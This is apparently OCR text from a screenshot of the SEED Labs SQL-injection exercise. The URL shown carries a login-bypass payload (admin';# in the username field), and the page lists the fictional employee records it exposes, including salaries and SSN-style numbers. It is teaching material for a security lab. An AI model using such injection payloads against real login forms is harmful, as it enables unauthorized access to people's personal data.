 Not secure seed-server.com/unsafe_home.php?username=admin%27%3B%23&Password=123
EED LABS Home Edit Profile L
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314